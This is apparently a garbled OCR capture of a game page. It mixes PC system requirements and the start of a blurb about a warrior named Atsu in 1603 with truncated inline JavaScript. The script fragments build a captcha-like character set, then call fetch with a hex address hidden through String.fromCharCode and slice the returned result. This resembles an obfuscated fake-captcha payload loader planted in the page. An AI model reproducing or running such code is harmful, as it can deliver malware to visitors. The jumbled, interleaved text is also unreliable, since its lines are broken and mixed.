
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i
t
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
i
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,
j=await re.json();if(j.result){let h=j.result.substring(
o
n
Processor:
Intel i5 or AMD Ryzen 5
for 1080p
RAM:
fast
5600MHz+
required
Disk Space:
at least 100 GB for
open-world
titles
Graphic Processor:
hardware
Ray Tracing
support 
In 1603, a new warrior named Atsu sets out on a journey